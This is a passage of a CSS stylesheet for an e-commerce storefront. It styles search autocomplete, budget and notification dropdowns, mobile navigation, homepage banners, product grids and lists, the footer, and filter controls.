    .block-search .control .search-autocomplete dl dd .product-image-box img {
        width: 45px;
        height: 45px;
    }
}

@media only screen and (max-width: 576px) {
    .block-search .control .search-autocomplete {
        max-height: 400px;
        overflow: auto;
    }
}

.page-header .minicart-wrapper .action.showcart:before {
    display: none !important;
}

.page-header .minicart-wrapper .action.showcart:after {
    content: "";
    display: block;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
    background-size: cover;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    position: relative;
    margin-top: 6px;
}

.page-header .minicart-wrapper .action.showcart .counter-number {
    position: relative;
    top: 3px;
}

.menu-notifications,
.menu-budgets {
    width: 360px;
}

@media only screen and (max-width: 400px) {
    .menu-notifications {
        width: 260px;
    }

    .menu-budgets {
        width: 300px;
    }
}

.notification-item {
    padding: 10px;
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.notification-item:hover {
    background-color: #fafafa;
}

.notif-date {
    width: 23%;
    font-size: 13px;
}

@media only screen and (max-width: 400px) {
    .notif-date {
        font-size: 10px;
    }
}

.notif-data {
    padding-left: 10px;
    width: 77%;
    font-weight: 300;
}

.notif-data p {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1.1;
    margin-bottom: 5px;
}

.notif-data p.notif-price {
    color: #333;
    font-weight: 400;
}

.notif-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.notif-img img {
    border: 1px solid #eee;
    padding: 5px;
    max-width: 68px;
    max-height: 68px;
    background-color: #fff;
}

/*Dropdown budgets*/
.drop-budget-item {
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.dropdown-menu > li > a.drop-budget-data {
    position: relative;
    display: block;
    color: inherit;
    padding: 10px 10px 5px;
    text-decoration: none;
    width: 100%;
    white-space: inherit;
}

.dropdown-menu > li > a.drop-budget-data:hover {
    background-color: #fafafa;
}

.dropdown-menu > li > a.drop-budget-data:hover * {
    text-decoration: none;
    color: inherit;
}

.drop-budget-data .drop-budget-title {
    font-size: 13px;
    color: #333;
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 10px;
    padding-right: 105px;
}

.drop-budget-data .drop-budget-title span {
    font-weight: 400;
}

.drop-budget-price {
    font-family: "Roboto", sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 5px;
    color: #333;
    position: absolute;
    top: 10px;
    right: 10px;
}

.drop-budget-price .price-aside {
    display: inline-block;
    font-size: 9px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
    text-align: right;
}

.drop-budget-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.drop-budget-actions .budget-dateid {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1;
}

.placeholder p {
    padding: 15px;
    margin: 0;
    text-align: center;
    font-weight: 300;
    text-transform: uppercase;
}

.vv-storelocator .search-city select,
.vv-storelocator .search-location-container input {
    text-overflow: ellipsis;
}

.vv-storelocator .search-city select {
    padding: 8px 24px 8px 12px;
}

@media only screen and (max-width: 767px) {
    .nav-sections-item-title {
        font-family: "Oswald", "Roboto Condensed", sans-serif;
        font-weight: 300;
        font-size: 20px;
        text-transform: uppercase;
        padding: 10px 20px;
        height: auto;
        width: 100%;
        text-align: left;
        color: #000;
        border-bottom: 1px solid #d1d1d1;
    }

    .nav-sections-item-title > a {
        color: #000;
        line-height: 1;
        display: inline-block;
    }

    .page-header .nav-sections-item-title[aria-controls="store.links"] {
        display: none !important;
    }

    .page-header .sections.nav-sections {
        width: 80% !important;
        margin: 0;
        box-shadow: none;
        position: fixed;
    }

    .page-header .nav-sections-item-content {
        margin-top: 0;
        margin-left: 0;
        text-align: left;
        padding: 0;
        text-align: left;
    }

    .page-header .navigation .level0 > .level-top {
        text-align: left;
        text-decoration: none;
    }

    .page-header .navigation .level0:hover,
    .page-header .navigation .level0:active,
    .page-header .navigation .level0:focus {
        background: #f6f6f6;
    }

    .page-header .navigation .level0 {
        margin: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li {
        border-bottom: 1px solid #eee;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:focus,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:active {
        background: #f1f1f1;
        color: #333;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:last-child {
        border-bottom: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a {
        color: #333;
        font-weight: 300;
    }

    .nav-open .page-wrapper {
        left: calc(100% - 82px);
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #f1f1f1;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a
        span.navpro-icon-caret::before {
        transform: rotate(0deg);
    }
}

/*Banner principal*/
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #f1f1f1;
    position: static;
}

@media (max-width: 767px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        margin-top: -20px;
    }
}

@media (max-width: 576px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        background-size: 10px 10px;
        background-position: 4px 50%;
    }
}

.home-slider .easyslide-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    width: 100vw;
}

/*Asistente soluciones constructivas*/
@media (max-width: 991px) {
    .jumbotron.home-assistant {
        padding-left: 0;
        padding-right: 0;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 2em;
        top: 2.5em;
    }

    .page-product-configurable .share-dialog {
        left: 2em;
        top: 5em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        left: 50%;
        transform: translate(-50%, -100%);
        top: -1em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: 5em;
    }
}

@media (max-width: 1280px) {
    .jumbotron.home-assistant > .container {
        max-width: 1024px;
    }
}

@media (max-width: 991px) {
    .jumbotron.home-assistant > .container {
        max-width: 767px;
    }
}

.home-assistant .block-content {
    margin-bottom: 0;
}

.home-assistant .block-title {
    display: flex;
    margin: 0 !important;
    align-items: center;
}

@media (max-width: 991px) {
    .home-assistant .block-title {
        display: block;
        margin-bottom: 20px;
    }
}

.home-assistant .icon-assistant {
    height: 70px;
    width: 140px;
    background: url(../images/lightbulb.svg) center center no-repeat;
    margin-right: 15px;
}

@media (max-width: 1280px) {
    .home-assistant .icon-assistant {
        margin-right: 10px;
    }
}

@media (max-width: 991px) {
    .home-assistant .icon-assistant {
        display: none;
    }
}

.home-assistant .title-assistant {
    text-align: left;
}

@media (max-width: 991px) {
    .home-assistant .title-assistant {
        text-align: center;
    }
}

.home-assistant .title-assistant h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 1;
    margin: 0 0 5px;
    color: #fff;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant h1 {
        font-size: 21px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant h1 {
        font-size: 24px;
    }

    .home-assistant .title-assistant h1 br {
        display: none;
    }
}

@media (max-width: 767px) {
    .home-assistant .title-assistant h1 {
        margin-bottom: 10px;
    }
}

.home-assistant .title-assistant p {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0;
    color: #fff;
    letter-spacing: 0;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant p {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant p {
        font-size: 13px;
    }
}

.home-assistant .steps {
    display: inline-flex;
    align-items: left;
    width: 23%;
    padding: 25px 0;
    justify-content: left;
}

@media (max-width: 1280px) {
    .home-assistant .steps {
        width: 27%;
        padding: 20px 5px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps {
        display: none;
        width: 100%;
        padding: 10px 5px;
        flex-direction: column;
    }

    .home-assistant .title-assistant p {
        margin-bottom: 10px;
    }
}

@media (max-width: 1280px) {
    .home-assistant .steps em {
        width: 30px;
        height: 30px;
        font-size: 21px;
        line-height: 33px;
    }
}

.home-assistant .steps p {
    text-align: left;
    margin: 0 0 0 10px;
    font-size: 18px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    line-height: 1.1;
    color: #fff;
}

@media (max-width: 1280px) {
    .home-assistant .steps p {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps p {
        margin-top: 10px;
    }

    .home-assistant .steps p br {
        display: none;
    }
}

.home-assistant .step-button {
    display: inline-flex;
    align-items: center;
    width: 20%;
    padding: 20px 0;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .home-assistant .step-button {
        width: 17%;
    }
}

@media (max-width: 767px) {
    .home-assistant .step-button {
        width: 100%;
        justify-content: center;
        padding: 0;
    }
}

.home-assistant .step-button .btn-white {
    font-size: 16px;
    line-height: 18px;
    padding: 12px !important;
}

@media (max-width: 1280px) {
    .home-assistant .step-button .btn {
        font-size: 14px;
        padding: 10px 8px 12px !important;
    }

    .home-assistant .step-button .btn .btn-icon {
        display: none;
    }
}

@media (max-width: 767px) {
    .jumbotron.home-assistant {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .home-assistant .title-assistant h1 {
        font-size: 20px;
    }

    .home-assistant .step-button .btn {
        padding: 7px 8px 6px !important;
        height: auto;
    }
}

/*Bloque listado de productos homepage*/
.jumbotron.home-csolutions {
    background-color: #ebebeb !important;
    padding: 0 0 60px !important;
    text-align: center;
}

.jumbotron.home-csolutions .block-title strong {
    display: block;
}

.home-csolutions .widget-product-grid {
    display: flex;
    justify-content: center;
    align-items: stretch;
    flex-wrap: wrap;
    margin: 0 !important;
}

.home-csolutions .widget-product-grid .product-item {
    width: calc(100% / 4 - 20px) !important;
    margin: 10px !important;
}

@media (max-width: 1024px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 3 - 20px) !important;
    }
}

@media (max-width: 767px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px) !important;
    }
}

@media (max-width: 576px) {
    .home-csolutions .widget-product-grid {
        max-width: 320px;
        margin: auto !important;
    }

    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

@media (max-width: 480px) {
    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

.home-csolutions
    .widget-product-grid
    .product-item-info
    .product-item-details
    .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
}

@media (max-width: 767px) {
    .storelocator-index-store #storelocation-search-wrapper {
        width: 230px;
        margin: 1em auto;
    }
}

.icon-price {
    background: url(../images/icon-feature-1.svg) center center no-repeat;
}

.icon-time {
    background: url(../images/icon-feature-2.svg) center center no-repeat;
}

.icon-worker {
    background: url(../images/icon-feature-3.svg) center center no-repeat;
}

.icon-credit {
    background: url(../images/icon-feature-4.svg) center center no-repeat;
}

.icon-security {
    background: url(../images/icon-feature-5.svg) center center no-repeat;
}

.icon-vendor-panel {
    background: url(../images/icon-building.svg) center center no-repeat;
}

/*Carousel Brand*/
.jumbotron.carousel-marks {
    background-color: #ebebeb !important;
    padding: 30px 0;
    text-align: center;
}

.jumbotron.carousel-marks .block-content {
    margin-bottom: 0;
}

.jumbotron.carousel-marks .block-title {
    display: none;
}

/*Footer*/
.page-footer {
    border-top: 1px solid #e5e5e5;
}

.page-footer .jumbotron {
    padding: 0;
}

@media (max-width: 767px) {
    .page-footer .footer {
        text-align: center;
    }
}

.page-footer .jumbotron .block-content {
    margin-bottom: 0;
}

.page-footer .footer nav ul {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
}

.page-footer .footer nav ul li {
    display: inline-block;
    margin-bottom: 0;
}

.page-footer .footer nav ul li a,
.page-footer .footer.content a {
    display: block;
    margin-right: 15px;
    font-size: 14px;
    line-height: 1.2;
    font-weight: 300;
    color: #333 !important;
}

.page-footer .block-cms-link {
    margin: 0 !important;
}

.page-footer .footer.content a:hover,
.page-footer .footer.content .links a:hover,
.page-footer .footer.content .alink:hover,
.page-footer .footer.content a:visited,
.page-footer .footer.content .links a:visited,
.page-footer .footer.content .alink:visited {
    color: #000;
}

.page-footer .footer .copyright {
    font-size: 12px;
    line-height: 1.1;
    font-weight: 300;
    color: #666;
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .page-footer .footer .copyright {
        font-size: 10px;
        line-height: 1.3;
        display: block;
    }
}

.page-footer .footer .copyright a {
    font-size: 12px;
    display: inline;
    margin: 0;
}

.page-footer .footer .legal-badges {
    text-align: right;
}

@media (max-width: 767px) {
    .page-footer .footer .legal-badges {
        display: none;
    }
}

.page-footer .footer .legal-badges .datafiscal {
    width: 35px;
    display: inline-block;
}

.page-footer .footer .legal-badges .datafiscal img {
    width: 100%;
}

@media (max-width: 576px) {
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a {
        margin-right: 0;
    }

    .page-footer .footer nav ul li {
        display: block;
        margin-bottom: 5px;
    }
}

/*Product Thumbnails*/
.backdrop-show .loading-mask {
    background: rgba(0, 0, 0, 0.5);
    display: block !important;
}

.backdrop-show .loading-mask .loader {
    display: none;
}

.product-item .product-item-info {
    padding: 0 !important;
    background: #fff;
}

@media (min-width: 640px) {
    .products-grid .product-item-info,
    .products-grid .product-item-info:hover,
    .products-grid .product-item-info.active {
        background: #fff;
    }
}

.block.widget .products-grid .product-item.active:hover,
.block.widget .products-grid .product-item.active {
    z-index: 99991 !important;
    overflow: visible !important;
}

.block.widget .products-grid .product-item.active .product-item-info {
    overflow: visible !important;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-item.active
    .product-item-info
    .product-item-inner {
    display: block !important;
}

.product-item .product-item-name {
    min-height: 3.6em !important;
    overflow: hidden;
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    white-space: inherit !important;
    margin: 0;
}

.product-item .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 3.6em;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.product-item .price-box {
    font-family: "Roboto", sans-serif;
    margin: 10px 0 0;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
}

.product-item .price-box .price {
    font-size: 20px;
    line-height: 1;
    white-space: nowrap;
}

.page-products .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-item {
    position: relative !important;
}

@media (min-width: 1024px) {
    .page-products .products-grid .product-item {
        border-color: #dfdfdf;
    }

    .page-products .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item {
        border-color: #dfdfdf;
    }
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active {
    z-index: 4;
    overflow: visible;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    overflow: visible;
    position: absolute;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-item.product-structure.budget-active:hover
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info {
    border: none;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    padding: 10px;
}

@media (max-width: 576px) {
    .products.list.items.product-items {
        margin: auto;
    }

    .products.list.items.product-items .product-item {
        width: calc(100% - 30px);
    }

    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-item.product-structure.budget-active:hover
        .product-item-info,
    .page-products
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info {
        position: relative;
    }

    .product-item .product-item-info {
        display: flex;
        flex-flow: column wrap;
    }
}

.list.products-list .product-item {
    margin-bottom: 5px;
    display: block;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-photo {
    padding: 15px;
    z-index: 2;
    position: relative;
}

.list.products-list .product-item .product-item-info .product-item-details {
    padding: 15px;
}

.list.products-list .product-item .product-item-info .product.name {
    min-height: auto !important;
    overflow: inherit;
    font-size: 16px;
    line-height: 1.3;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.name a {
    overflow: inherit;
    text-overflow: inherit;
    display: block;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    -webkit-box-orient: inherit;
    height: auto;
    text-overflow: inherit;
}

.list.products-list .product-item .product-item-info .product.price {
    display: inline-block;
    width: 49.7%;
    text-align: left;
    padding: 10px 0;
}

.list.products-list .product-item .product-item-info .product.price-mo {
    display: inline-block;
    width: 49.7%;
    padding: 13px 0;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list .product-item .product-item-info .product.brand {
    padding: 0;
    border: 0;
}

.list.products-list .product-item .product-item-info .product.stock {
    display: inline-block;
    width: 49.7%;
    padding: 11px 0 10px;
    text-align: right;
    border-top: 1px solid #eee;
}

.list.products-list
    .product-item
    .product-item-info
    .product.short-description {
    font-size: 13px;
    padding: 0 0 10px;
}

.list.products-list .product-item .product-item-info .product-item-description {
    display: none;
}

.list.products-list .product-item .product-item-actions .actions-primary {
    display: flex;
    flex-flow: row nowrap;
    padding: 10px 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-secondary
    .action.tocompare {
    padding: 9px 11px 11px !important;
    width: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget {
    display: flex;
    flex-flow: row nowrap;
    flex-grow: 2;
    padding-right: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product {
    padding: 0 10px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .set-qty-product
    .final-price {
    text-align: left;
    padding-left: 10px;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure {
    padding: 0 5px 0 0;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: auto;
    margin-left: 0;
    margin-bottom: 0;
}

.list.products-list
    .product-item.product-structure
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .btn.primary {
    width: 50%;
    margin-right: 0;
    margin-left: auto;
}

.list.products-list
    .product-item
    .product-item-actions
    .actions-primary
    .thumb-add-budget
    .input-group-structure
    input:first-child {
    margin-left: 0;
}

.list.products-list .product-item .product-item-info .wishlist-popup {
    position: absolute;
    top: auto;
    right: 0;
    width: 100%;
    bottom: 0;
}

.list.products-list
    .product-item
    .product-item-info
    .wishlist-popup
    .popup-inner {
    position: absolute !important;
    right: 0;
    width: 100%;
    margin: 0;
    border-radius: 0;
}

@media (max-width: 1280px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        height: 42px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary
        span {
        line-height: 14px;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo {
        width: 49.4%;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .qty-input
        label {
        top: 15px;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        margin: 13px 0;
    }
}

@media (max-width: 1024px) {
    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        flex-flow: column wrap;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .btn.primary {
        margin-right: 52px !important;
        margin-left: 0 !important;
        display: block;
        width: -webkit-fill-available !important;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure {
        padding: 10px 0 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .input-group-structure
        input:last-child {
        margin-right: 0;
    }

    .list.products-list .product-item .product-item-info .product.price,
    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        display: block;
        width: 100%;
        text-align: center;
        padding: 10px 0;
    }

    .list.products-list .product-item .product-item-info .product.price-mo,
    .list.products-list .product-item .product-item-info .product.stock {
        border-top: none;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product {
        padding: 10px 0;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget
        .set-qty-product
        .final-price {
        text-align: right;
    }

    .list.products-list
        .product-item
        .product-item-actions
        .actions-primary
        .thumb-add-budget {
        display: block;
        padding-right: 0;
    }

    .list.products-list .product-item .product-item-actions .actions-secondary {
        position: absolute;
        right: 0;
        top: 62px;
    }

    .list.products-list .product-item .product-item-actions .actions-primary {
        padding: 0;
    }

    .list.products-list .prolabels-wrapper {
        border-width: 0;
    }

    .toolbar select {
        max-width: 220px;
    }
}

@media (max-width: 767px) {
    .list.products-list .product-item .product-item-actions {
        position: relative;
    }
}

@media (max-width: 640px) {
    .list.products-list .product-item .product-item-info .product-item-details {
        width: 70%;
    }
}

@media (max-width: 576px) {
    .list.products-list .products.list.items.product-items .product-item {
        width: 100% !important;
    }

    .list.products-list .product-item .product-item-photo {
        display: block;
        width: 100%;
        padding: 15px;
        text-align: center;
    }

    .list.products-list .product-item .product-item-info .product-item-details {
        display: block;
        width: 100%;
        text-align: center;
    }

    .list.products-list .products.list.items.product-items {
        max-width: 100%;
    }
}

.product-image-wrapper {
    padding-bottom: 85% !important;
}

.product-item-photo img {
    width: 85%;
    max-width: 100%;
    max-height: fit-content;
}

@media (min-width: 1025px) and (max-width: 1280px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 85% !important;
    }
}

@media (max-width: 565px) {
    .product-item-photo img {
        width: 70%;
    }
}
@media (max-width: 340px) {
    .product-image-wrapper,
    .products-inhome .product-image-wrapper {
        padding-bottom: 82% !important;
    }

    .product-item-photo img {
        width: 100%;
        max-width: 100%;
        max-height: fit-content;
        height: auto;
        min-width: unset;
    }

    .block.widget.related
        .products-grid
        .product-image-container
        .product-image-wrapper
        img {
        min-width: unset;
    }
}

.prolabels-wrapper {
    position: relative;
    z-index: 2;
    background: #fff;
}

.prolabels-wrapper .prolabel {
    width: auto !important;
    height: auto !important;
    text-shadow: none !important;
    padding: 3px 6px;
    text-transform: uppercase;
    font-weight: 500;
}

.prolabels-wrapper .top-right {
    right: auto;
    left: 0;
}

.page-products .products-grid .product-item:before,
.block.widget .products-grid .product-item:before {
    display: none !important;
}

.checkout-onepage-success #maincontent .checkout-success a.btn {
    padding: 8px;
}
@media (max-width: 767px) {
    .page-products .page-title-wrapper {
        text-align: center;
        margin: 20px 10px;
    }

    .page-with-filter .columns .sidebar-main {
        position: absolute;
        top: 0;
        width: 50%;
    }

    .page-products .columns {
        padding-top: 35px;
    }

    .page-products .sidebar .block.filter .block-title strong {
        font-size: 14px;
        font-family: "Roboto", sans-serif;
        text-transform: initial;
        border: 0;
        border: 1px solid #ccc;
        margin: 0;
        font-weight: 300;
        color: #666;
        padding: 9px 12px 9px 25px;
        top: 0;
        right: auto;
    }

    .page-products .sidebar .block.filter .block-title strong:before {
        display: none;
    }

    .page-products .sidebar .block.filter .block-title::before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        line-height: inherit;
        color: #757575;
        content: "\f0b0";
        font-family: "FontAwesome";
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        text-align: center;
        overflow: visible;
        position: absolute;
        left: 7px;
        top: 6px;
    }

    .page-products .sidebar .block.filter.active .block-title strong {
        width: 100%;
        padding: 17px 25px 17px 28px;
        border: 0;
        font-size: 16px;
        line-height: 1;
        text-align: left;
        color: #333;
    }

    .page-products .sidebar .block.filter.active .block-title:before {
        top: 9px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .block-title strong:after {
        top: 13px;
        position: absolute;
        right: 10px;
        font-size: 20px;
    }

    .page-products .sidebar .block.filter.active .filter-subtitle {
        display: none;
    }

    .products-list div.prolabels-wrapper {
        width: 30%;
        border-width: inherit;
    }
}

@media (max-width: 576px) {
    .page-products .toolbar-sorter.sorter .sorter-label {
        display: none;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        max-width: 130px;
        padding-right: 25px;
        padding-left: 7px;
    }

    .products-list div.prolabels-wrapper {
        width: 100%;
    }

    .page-with-filter.page-products .columns {
        padding-top: 0;
    }

    .page-with-filter.page-products
        .breadcrumbs
        + .page-main
        .page-title-wrapper {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main {
        position: fixed;
        top: 90px;
        left: 0;
        background: #fff;
        z-index: 11;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter .columns .sidebar-main .filter .block-title {
        margin: 0;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title strong {
        border: 0;
        padding: 13px 12px 11px 35px;
    }

    .page-with-filter .columns .sidebar-main .filter .block-title::before {
        top: 8px;
        left: 15px;
    }

    .page-products .toolbar-sorter.sorter {
        position: fixed;
        top: 90px;
        right: 0;
        width: 50%;
        background: #fff;
        z-index: 11;
        border-left: 1px solid #ddd;
        display: flex;
        align-items: center;
        justify-content: space-between;
        box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    }

    .page-with-filter #maincontent {
        margin-top: 12em;
    }

    .page-products .toolbar-sorter.sorter .sorter-options {
        width: 100%;
        border: 0;
        max-width: inherit;
        padding: 11px 25px 9px 7px !important;
        margin-right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action {
        position: relative;
        top: -1px;
        right: 10px;
    }

    .page-products .toolbar-sorter .sorter-action:before {
        font-size: 14px;
    }
}

.product-structure .product-item-details,
.product-item-info .product-item-details {
    margin-top: 0 !important;
}

@media (max-width: 576px) {
    .product-structure .product-item-details,
    .product-item-info .product-item-details {
        padding-bottom: 1px;
    }
}

.product-item-details .product.name {
    font-size: 14px;
    line-height: 1.3;
